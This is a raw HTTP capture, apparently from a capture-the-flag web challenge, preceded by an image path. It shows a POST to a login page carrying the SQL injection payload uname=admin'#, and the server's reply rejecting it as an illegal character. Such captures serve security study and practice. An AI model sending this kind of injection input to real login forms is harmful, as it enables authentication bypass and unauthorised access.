 Host: 123.206.87.240:8007
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:73.0) Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://123.206.87.240:8007
Connection: close
Referer: http://123.206.87.240:8007/web2/
Cookie: PHPSESSID=85i31nnihf4reeva5h7ubkfvqp4sca8s
Upgrade-Insecure-Requests: 1
uname=admin'#&passwd=123
Server: nginx
Date: Mon, 24 Feb 2020 13:58:57 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 84
<script> alert('illegal
character!!@_@');parent.location.href='index.php'; </script>